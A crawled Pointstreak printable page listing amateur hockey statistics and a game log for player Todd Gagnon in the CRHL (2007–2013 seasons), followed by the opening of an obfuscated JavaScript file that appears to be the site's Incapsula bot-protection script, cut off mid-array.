

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=5247274&seasonid=9025
body_size: 1762
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Todd Gagnon				(
		3 Stix Mafia - Moosehead		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 69 Todd Gagnon</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  F <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
	<div style="float:right"><img src="/logos/league182/team380478.gif" align="absmiddle"  width="100" height="100"></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=399330&seasonid=9634">
      Everyday Im Byfuglien      </a> &nbsp;
      Moosehead</td>
    <td>13</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334883&seasonid=9025">
      3 Stix Mafia      </a> &nbsp;
      Moosehead</td>
    <td>9</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334883&seasonid=7815">
      Lick my Sakic      </a> &nbsp;
      Moosehead</td>
    <td>17</td>

          <td>5</td>
	    <td>3</td>
	    <td>8</td>
	    <td>2</td>
	    <td>1</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93268&seasonid=2146">
      Ballistik Blasters      </a> &nbsp;
      Moosehead</td>
    <td>15</td>

          <td>6</td>
	    <td>8</td>
	    <td>14</td>
	    <td>2</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>54</td>


         	<td>11</td>
	    <td>14</td>
	    <td>25</td>
	    <td>4</td>
		 	<td>1</td>
			<td>6</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=399330&seasonid=10613">
      Everyday Im Byfuglien      </a> &nbsp;
      Moosehead</td>
    <td>5</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334883&seasonid=9430">
      3 Stix Mafia      </a> &nbsp;
      Moosehead</td>
    <td>2</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334883&seasonid=8717">
      Lick my Sakic      </a> &nbsp;
      Moosehead</td>
    <td>4</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93268&seasonid=2664">
      Ballistik Blasters      </a> &nbsp;
      Moosehead</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>14</td>


           <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">05/06/12</td><td align="left"><a href="players-boxscore.html?gameid=1913383">3 Stix Mafia at Purple Haze</a></td><td align="center">4-5 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/15/12</td><td align="left"><a href="players-boxscore.html?gameid=1913466">3 Stix Mafia vs Critter Jungle Wild </a></td><td align="center">3-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">05/22/12</td><td align="left"><a href="players-boxscore.html?gameid=1913511">3 Stix Mafia at Puck Bunnies</a></td><td align="center">4-2 W</td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/28/12</td><td align="left"><a href="players-boxscore.html?gameid=1913577">3 Stix Mafia vs North Stars</a></td><td align="center">0-9 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/03/12</td><td align="left"><a href="players-boxscore.html?gameid=1952510">3 Stix Mafia at Die Hard</a></td><td align="center">1-2 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/10/12</td><td align="left"><a href="players-boxscore.html?gameid=1956846">3 Stix Mafia vs The Knights Templar</a></td><td align="center">5-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/14/12</td><td align="left"><a href="players-boxscore.html?gameid=1956896">3 Stix Mafia vs Killer Bees</a></td><td align="center">3-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/18/12</td><td align="left"><a href="players-boxscore.html?gameid=1956928">3 Stix Mafia vs Purple Haze</a></td><td align="center">4-5 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/11/12</td><td align="left"><a href="players-boxscore.html?gameid=1957176">3 Stix Mafia vs Die Hard</a></td><td align="center">4-5 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=982895719" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=982895719
body_size: 20001
content:
var _0xe285=['\x77\x70\x48\x44\x69\x63\x4b\x4a\x52\x67\x3d\x3d','\x4a\x38\x4f\x51\x51\x47\x50\x44\x6c\x73\x4b\x6a\x43\x38\x4f\x53\x55\x73\x4f\x76\x61\x73\x4b\x37\x77\x36\x49\x3d','\x77\x35\x6c\x39\x64\x67\x3d\x3d','\x77\x70\x4c\x44\x74\x73\x4b\x67','\x77\x71\x2f\x44\x6b\x78\x4c\x44\x6e\x6c\x70\x47\x77\x35\x72\x43\x6f\x63\x4f\x75\x77\x72\x4a\x65\x77\x6f\x6e\x43\x70\x38\x4b\x68\x42\x73\x4b\x57\x62\x68\x30\x2f\x61\x63\x4f\x53\x77\x70\x6a\x43\x73\x53\x37\x44\x6a\x63\x4f\x49\x77\x34\x45\x37\x4b\x67\x51\x41\x53\x52\x4e\x4a','\x77\x72\x46\x54\x77\x6f\x33\x44\x6d\x41\x3d\x3d','\x45\x63\x4f\x70\x53\x73\x4b\x48\x4c\x63\x4b\x78\x77\x35\x49\x3d','\x77\x35\x31\x7a\x44\x77\x3d\x3d','\x77\x72\x6c\x74\x49\x42\x52\x62\x41\x77\x3d\x3d','\x77\x36\x50\x44\x68\x31\x76\x43\x75\x78\x37\x44\x73\x63\x4b\x65\x77\x37\x6f\x3d','\x65\x73\x4f\x63\x77\x35\x4d\x3d','\x77\x34\x37\x43\x70\x63\x4b\x63\x77\x36\x33\x44\x6f\x4d\x4b\x37\x77\x71\x77\x3d','\x77\x34\x52\x79\x44\x4d\x4b\x4e\x65\x52\x6c\x4c\x61\x63\x4f\x58','\x77\x37\x35\x54\x77\x70\x48\x43\x72\x73\x4f\x42\x4b\x54\x55\x3d','\x77\x35\x48\x44\x67\x4d\x4b\x32','\x77\x37\x31\x4a\x77\x34\x4a\x76\x77\x36\x72\x43\x70\x6c\x70\x4c\x64\x67\x3d\x3d','\x77\x70\x62\x43\x69\x63\x4f\x63\x77\x70\x76\x43\x71\x6e\x62\x44\x6b\x38\x4f\x76\x4a\x4d\x4f\x51\x58\x48\x77\x54\x55\x38\x4b\x67\x77\x70\x66\x44\x6e\x58\x4d\x3d','\x59\x42\x35\x66\x77\x72\x6f\x3d','\x77\x71\x6c\x68\x4f\x69\x52\x64\x47\x63\x4b\x71','\x44\x4d\x4f\x64\x66\x30\x7a\x43\x6b\x41\x2f\x43\x71\x63\x4b\x37\x4b\x38\x4b\x5a\x46\x4d\x4b\x71\x62\x6e\x33\x44\x6b\x77\x3d\x3d','\x77\x35\x35\x4f\x4b\x38\x4f\x4c\x65\x41\x3d\x3d','\x77\x37\x50\x44\x69\x79\x51\x3d','\x77\x72\x44\x44\x73\x47\x50\x44\x6a\x41\x68\x62\x77\x70\x6e\x43\x72\x73\x4b\x70\x77\x71\x49\x4a\x77\x71\x72\x44\x67\x4d\x4b\x34\x51\x73\x4b\x46\x4c\x77\x3d\x3d','\x77\x34\x4a\x73\x42\x4d\x4b\x42\x61\x77\x3d\x3d','\x77\x6f\x62\x43\x74\x51\x34\x3d','\x62\x52\x4c\x43\x6b\x4d\x4f\x4b\x77\x35\x30\x4b\x77\x35\x55\x51\x64\x67\x34\x3d','\x5a\x38\x4f\x61\x59\x4d\x4b\x74\x46\x38\x4f\x6e\x77\x72\x58\x44\x76\x63\x4f\x68\x46\x41\x3d\x3d','\x77\x71\x2f\x44\x6a\x6d\x41\x3d','\x77\x36\x66\x44\x70\x38\x4b\x2f\x77\x34\x2f\x44\x75\x57\x38\x3d','\x77\x34\x74\x71\x77\x35\x56\x2f\x4c\x4d\x4b\x30','\x77\x70\x37\x43\x70\x55\x41\x3d','\x77\x35\x4c\x43\x70\x48\x51\x3d','\x45\x63\x4f\x33\x54\x41\x3d\x3d','\x77\x35\x37\x44\x68\x38\x4b\x77\x53\x78\x6f\x6a','\x77\x70\x62\x43\x69\x45\x77\x3d','\x77\x71\x68\x5a\x59\x51\x3d\x3d','\x77\x35\x4a\x30\x43\x63\x4b\x61\x58\x67\x51\x3d','\x53\x31\x7a\x44\x6e\x77\x3d\x3d','\x4a\x73\x4f\x46\x77\x71\x35\x42\x48\x44\x73\x3d','\x77\x37\x6a\x44\x69\x38\x4b\x68','\x63\x32\x44\x44\x6a\x77\x3d\x3d','\x77\x34\x37\x44\x73\x7a\x45\x3d','\x4b\x63\x4f\x5a\x55\x41\x3d\x3d','\x54\x4d\x4b\x35\x77\x71\x49\x3d','\x77\x70\x44\x43\x6a\x38\x4f\x65\x77\x6f\x62\x43\x6a\x32\x63\x3d','\x77\x37\x73\x69\x77\x71\x59\x3d','\x77\x34\x6a\x44\x6d\x63\x4b\x4b\x54\x63\x4b\x5a\x77\x37\x4d\x3d','\x61\x63\x4f\x78\x4b\x41\x3d\x3d','\x77\x71\x59\x54\x77\x71\x34\x3d','\x77\x71\x2f\x44\x76\x4d\x4f\x66','\x57\x79\x2f\x43\x6d\x41\x3d\x3d','\x56\x38\x4f\x4a\x77\x35\x6f\x3d','\x51\x57\x4c\x44\x71\x41\x3d\x3d','\x77\x35\x6e\x43\x72\x30\x38\x6c\x54\x4d\x4b\x49','\x77\x37\x58\x43\x68\x38\x4b\x57','\x61\x47\x49\x48\x77\x36\x63\x35\x77\x6f\x45\x3d','\x4c\x6b\x30\x64','\x77\x6f\x72\x44\x6f\x57\x41\x3d','\x77\x37\x7a\x44\x69\x38\x4b\x50\x77\x35\x6f\x6c\x61\x4d\x4b\x62\x43\x58\x77\x58\x77\x36\x55\x30\x61\x45\x54\x44\x6b\x4d\x4f\x31\x77\x71\x73\x53\x77\x34\x6a\x44\x6e\x63\x4f\x4c\x77\x34\x58\x44\x6f\x6a\x4a\x68\x41\x73\x4f\x75\x77\x72\x54\x43\x70\x67\x2f\x43\x6e\x47\x4d\x78\x77\x35\x4c\x44\x6a\x7a\x48\x43\x75\x45\x76\x43\x6a\x73\x4f\x55\x49\x54\x4c\x44\x6b\x43\x45\x38\x77\x6f\x48\x43\x71\x63\x4f\x57\x77\x34\x70\x6c\x77\x35\x7a\x43\x73\x58\x30\x70\x77\x72\x76\x44\x70\x6b\x51\x46\x77\x6f\x2f\x44\x6f\x6c\x6e\x43\x6f\x32\x74\x79','\x45\x4d\x4f\x70\x56\x38\x4b\x54\x4f\x4d\x4b\x2b','\x77\x70\x5a\x41\x77\x70\x63\x3d','\x77\x36\x4c\x44\x6e\x53\x73\x3d','\x48\x38\x4f\x7a\x77\x71\x74\x64\x77\x71\x74\x67\x51\x63\x4b\x2f\x77\x72\x6f\x49\x77\x71\x49\x3d','\x77\x37\x54\x44\x6d\x46\x54\x43\x70\x77\x63\x3d','\x77\x6f\x66\x44\x6e\x38\x4f\x35\x43\x73\x4f\x2f\x77\x6f\x4d\x3d','\x61\x38\x4f\x48\x64\x32\x52\x46\x77\x37\x7a\x44\x76\x38\x4b\x6e\x4e\x48\x72\x44\x70\x6c\x4a\x4a\x77\x36\x59\x3d','\x66\x4d\x4f\x54\x4f\x31\x48\x44\x6e\x67\x3d\x3d','\x77\x36\x54\x44\x68\x31\x66\x43\x70\x52\x72\x44\x73\x51\x3d\x3d','\x77\x72\x4d\x50\x77\x70\x48\x43\x76\x6e\x4d\x3d','\x77\x35\x68\x6e\x77\x37\x77\x3d','\x77\x34\x4e\x42\x51\x55\x62\x43\x6c\x63\x4b\x37','\x77\x70\x39\x35\x5a\x6b\x78\x71\x48\x77\x3d\x3d','\x77\x34\x63\x5a\x77\x71\x76\x43\x69\x69\x6b\x30\x77\x72\x63\x3d','\x64\x63\x4b\x4a\x50\x30\x4a\x33\x77\x35\x73\x3d','\x4f\x38\x4b\x39\x43\x51\x3d\x3d','\x77\x36\x48\x43\x6f\x4d\x4b\x34\x77\x6f\x2f\x44\x68\x30\x68\x55','\x77\x34\x49\x53\x77\x71\x48\x43\x69\x43\x55\x54','\x77\x35\x6e\x43\x72\x38\x4b\x42\x77\x36\x6f\x3d','\x77\x34\x46\x62\x4b\x63\x4f\x46\x65\x4d\x4b\x45','\x64\x4d\x4b\x61\x77\x72\x4d\x43\x62\x6a\x50\x44\x67\x69\x6b\x6f\x77\x35\x67\x31\x41\x63\x4f\x43\x77\x71\x54\x43\x6a\x38\x4f\x33\x77\x34\x4d\x71\x46\x73\x4f\x32\x77\x72\x44\x43\x75\x52\x78\x56\x77\x34\x44\x43\x68\x73\x4b\x63\x61\x6a\x73\x72\x77\x70\x6b\x71\x77\x70\x67\x55\x4f\x77\x44\x44\x70\x38\x4f\x4d\x51\x73\x4b\x66\x77\x36\x67\x78\x61\x38\x4f\x54\x65\x73\x4b\x73\x77\x72\x56\x65\x64\x67\x3d\x3d','\x77\x36\x35\x4d\x77\x70\x50\x43\x74\x4d\x4f\x61','\x77\x34\x70\x4e\x43\x77\x3d\x3d','\x77\x34\x4e\x35\x4c\x38\x4b\x4a\x77\x72\x2f\x43\x6a\x30\x52\x4e\x43\x73\x4b\x7a\x77\x37\x52\x4e\x77\x6f\x7a\x43\x6c\x63\x4f\x72\x46\x48\x77\x70\x65\x73\x4f\x4a\x62\x56\x58\x44\x6a\x56\x76\x43\x76\x31\x44\x44\x76\x67\x54\x43\x70\x56\x67\x56\x42\x73\x4b\x65\x4a\x63\x4f\x67\x66\x38\x4f\x74\x4e\x45\x66\x44\x73\x77\x3d\x3d','\x77\x35\x66\x44\x67\x4d\x4b\x34\x56\x77\x3d\x3d','\x77\x34\x72\x43\x71\x46\x34\x3d','\x77\x6f\x50\x44\x73\x4d\x4f\x77','\x77\x34\x72\x43\x75\x63\x4b\x2b','\x77\x37\x76\x43\x6a\x31\x51\x3d','\x46\x38\x4f\x6f\x77\x72\x55\x3d','\x77\x6f\x6e\x43\x6c\x43\x45\x3d','\x61\x4d\x4f\x58\x62\x38\x4b\x34\x49\x4d\x4f\x67','\x46\x33\x63\x56\x49\x63\x4b\x39\x77\x72\x4d\x3d','\x41\x63\x4f\x72\x77\x37\x4a\x47\x77\x37\x31\x76\x41\x4d\x4f\x2b','\x77\x70\x31\x76\x56\x51\x3d\x3d','\x62\x6b\x6e\x44\x6e\x41\x3d\x3d','\x59\x68\x2f\x43\x6e\x38\x4f\x66\x77\x36\x6f\x4e','\x77\x37\x74\x30\x4b\x51\x3d\x3d','\x43\x4d\x4f\x67\x56\x51\x3d\x3d','\x48\x4d\x4f\x42\x77\x71\x46\x46\x4b\x33\x6a\x44\x69\x7a\x38\x71\x77\x70\x4d\x76\x41\x63\x4b\x4a\x77\x71\x58\x44\x6d\x4d\x4f\x2f\x77\x34\x56\x68\x44\x4d\x4f\x37\x77\x37\x76\x43\x76\x77\x55\x51\x77\x71\x66\x43\x74\x63\x4b\x47\x64\x54\x46\x2f\x77\x34\x34\x33\x77\x70\x4a\x42\x62\x42\x37\x43\x70\x38\x4f\x56\x57\x4d\x4b\x46','\x48\x6b\x63\x42','\x77\x6f\x6a\x44\x70\x6b\x56\x42\x77\x70\x46\x4e','\x77\x36\x72\x44\x67\x38\x4b\x5a\x58\x73\x4b\x68','\x77\x35\x48\x44\x72\x4d\x4b\x69\x77\x37\x6b\x55\x52\x67\x3d\x3d','\x77\x35\x46\x51\x77\x37\x45\x3d','\x77\x6f\x78\x34\x77\x72\x33\x44\x6a\x47\x67\x4b\x77\x70\x6a\x44\x6b\x67\x3d\x3d','\x77\x37\x48\x44\x69\x38\x4b\x38','\x77\x6f\x44\x43\x6b\x73\x4f\x64\x77\x6f\x66\x43\x75\x6d\x45\x3d','\x4a\x63\x4f\x6b\x61\x67\x3d\x3d','\x77\x36\x6e\x44\x67\x73\x4b\x4b','\x77\x35\x74\x33\x77\x35\x5a\x2b\x47\x63\x4b\x79','\x58\x4d\x4b\x48\x77\x71\x55\x3d','\x5a\x67\x50\x43\x6b\x51\x3d\x3d','\x57\x63\x4f\x2b\x61\x6a\x78\x59\x77\x37\x6f\x3d','\x55\x4d\x4f\x73\x48\x51\x3d\x3d','\x5a\x73\x4b\x48\x77\x70\x66\x43\x68\x63\x4f\x4e\x77\x6f\x6c\x49\x77\x70\x42\x2b\x42\x67\x3d\x3d','\x77\x37\x42\x41\x77\x35\x56\x30\x77\x34\x37\x43\x71\x45\x70\x42\x52\x56\x77\x3d','\x53\x42\x70\x46\x77\x72\x6a\x43\x6e\x63\x4f\x50','\x77\x35\x2f\x44\x6e\x73\x4b\x34\x53\x38\x4b\x71\x77\x36\x35\x30\x66\x51\x3d\x3d','\x4e\x4d\x4f\x58\x56\x6d\x6f\x3d','\x77\x37\x6c\x75\x51\x51\x3d\x3d','\x77\x72\x33\x44\x71\x33\x67\x3d','\x57\x63\x4b\x57\x77\x37\x73\x3d','\x4c\x4d\x4f\x35\x77\x72\x4c\x44\x6f\x73\x4f\x64\x77\x36\x63\x3d','\x77\x72\x62\x44\x6b\x73\x4f\x2f\x50\x63\x4f\x45\x77\x70\x7a\x43\x6f\x4d\x4f\x73\x57\x73\x4f\x7a','\x49\x56\x41\x5a','\x77\x37\x52\x78\x5a\x63\x4f\x72','\x77\x6f\x44\x43\x67\x73\x4f\x4c\x77\x71\x44\x43\x70\x33\x37\x44\x6f\x77\x3d\x3d','\x47\x38\x4f\x70\x54\x63\x4b\x67\x4a\x63\x4b\x37\x77\x35\x49\x3d','\x77\x72\x50\x44\x70\x77\x34\x3d','\x77\x6f\x33\x44\x6b\x63\x4f\x49','\x77\x71\x59\x63\x77\x70\x72\x43\x70\x63\x4f\x65\x4c\x43\x4c\x43\x70\x38\x4f\x57\x42\x51\x3d\x3d','\x50\x63\x4b\x69\x58\x4d\x4f\x72\x42\x63\x4f\x73\x77\x6f\x51\x44\x77\x71\x5a\x41\x51\x41\x3d\x3d','\x77\x34\x35\x52\x4b\x4d\x4f\x4a\x5a\x63\x4b\x4a','\x77\x70\x50\x44\x6f\x38\x4b\x62','\x64\x4d\x4b\x62\x42\x51\x3d\x3d','\x77\x6f\x48\x43\x67\x4d\x4f\x6e','\x77\x37\x58\x44\x6a\x32\x41\x3d','\x4e\x38\x4f\x31\x77\x36\x64\x51\x77\x35\x56\x7a\x50\x31\x4d\x3d','\x77\x71\x5a\x71\x77\x71\x59\x3d','\x58\x38\x4f\x6f\x77\x34\x4d\x3d','\x77\x37\x2f\x44\x67\x38\x4b\x63','\x63\x4d\x4f\x41\x42\x41\x3d\x3d','\x77\x35\x70\x56\x47\x41\x3d\x3d','\x77\x70\x78\x70\x64\x51\x3d\x3d','\x77\x34\x50\x43\x6a\x6c\x67\x3d','\x4a\x73\x4f\x31\x55\x77\x3d\x3d','\x61\x73\x4b\x5a\x4d\x31\x5a\x33\x77\x34\x45\x3d','\x77\x37\x4c\x44\x6f\x63\x4b\x2b','\x4a\x58\x59\x41','\x52\x78\x42\x46\x77\x71\x7a\x43\x6e\x63\x4f\x56\x77\x71\x72\x43\x6b\x4d\x4b\x2b\x77\x72\x4e\x74','\x4a\x4d\x4f\x35\x77\x72\x37\x44\x73\x4d\x4f\x4f\x77\x36\x6a\x43\x71\x6a\x38\x3d','\x48\x38\x4f\x6a\x56\x38\x4b\x48\x4f\x4d\x4b\x6b\x77\x34\x49\x32\x77\x70\x58\x44\x68\x55\x41\x3d','\x61\x68\x2f\x43\x6b\x38\x4f\x4e\x77\x37\x6b\x43\x77\x35\x51\x48','\x41\x4d\x4f\x44\x62\x41\x3d\x3d','\x77\x71\x62\x44\x72\x33\x38\x3d','\x4a\x4d\x4b\x6c\x53\x67\x3d\x3d','\x4b\x73\x4f\x74\x51\x41\x3d\x3d','\x53\x68\x76\x43\x68\x63\x4f\x64','\x51\x78\x70\x66\x77\x6f\x76\x43\x67\x4d\x4f\x4b\x77\x72\x6f\x3d','\x77\x36\x31\x51\x77\x35\x6f\x3d','\x77\x70\x59\x4c\x77\x37\x72\x43\x6b\x32\x63\x48\x77\x36\x46\x69\x77\x70\x37\x44\x6e\x45\x45\x6a\x63\x78\x6a\x43\x6b\x42\x4a\x4d','\x77\x35\x74\x79\x77\x35\x68\x6b\x47\x51\x3d\x3d','\x56\x4d\x4f\x53\x42\x77\x3d\x3d','\x61\x63\x4b\x4b\x77\x70\x6a\x43\x6b\x4d\x4f\x36\x77\x6f\x34\x3d','\x61\x47\x58\x44\x6f\x67\x77\x3d','\x77\x34\x62\x44\x69\x63\x4b\x4e','\x77\x36\x6a\x44\x71\x73\x4b\x77\x77\x35\x72\x44\x6a\x48\x4d\x3d','\x61\x63\x4b\x74\x77\x37\x35\x43\x77\x35\x56\x6f','\x77\x71\x58\x44\x71\x45\x51\x3d','\x77\x35\x70\x4b\x53\x30\x54\x43\x68\x38\x4b\x36\x77\x6f\x58\x44\x6f\x53\x63\x3d','\x43\x47\x63\x5a\x4e\x63\x4b\x39\x77\x71\x6b\x3d','\x77\x34\x35\x73\x77\x70\x45\x3d','\x77\x36\x4e\x44\x58\x77\x3d\x3d','\x77\x72\x33\x44\x75\x43\x6e\x44\x68\x56\x77\x3d','\x77\x6f\x33\x44\x6f\x63\x4b\x74\x4c\x55\x4e\x74','\x77\x37\x35\x39\x77\x70\x45\x3d','\x77\x71\x35\x4f\x77\x35\x56\x71\x77\x37\x37\x43\x6f\x67\x3d\x3d','\x77\x72\x64\x4f\x41\x41\x3d\x3d','\x77\x36\x54\x44\x70\x41\x73\x3d','\x43\x4d\x4f\x39\x5a\x54\x64\x66\x77\x37\x63\x3d','\x4d\x73\x4f\x44\x53\x58\x66\x44\x68\x77\x3d\x3d','\x54\x78\x48\x43\x6e\x67\x3d\x3d','\x50\x63\x4b\x43\x59\x67\x3d\x3d','\x77\x70\x54\x44\x71\x73\x4b\x6e\x4c\x31\x46\x73\x77\x6f\x45\x72\x53\x77\x3d\x3d','\x63\x77\x72\x43\x69\x41\x3d\x3d','\x65\x63\x4f\x58\x53\x32\x62\x44\x68\x38\x4b\x67\x4a\x38\x4f\x51\x55\x73\x4f\x6d','\x63\x63\x4b\x67\x77\x6f\x38\x3d','\x77\x34\x42\x31\x56\x41\x3d\x3d','\x77\x72\x33\x44\x6f\x69\x37\x44\x6e\x46\x55\x3d','\x41\x38\x4b\x46\x58\x51\x3d\x3d','\x43\x4d\x4f\x6a\x61\x73\x4b\x41\x50\x73\x4b\x2f\x77\x35\x6b\x79','\x4b\x63\x4f\x49\x77\x71\x46\x55\x4b\x53\x63\x3d','\x77\x6f\x31\x70\x51\x51\x3d\x3d','\x77\x72\x48\x44\x72\x73\x4b\x6d','\x43\x4d\x4f\x34\x5a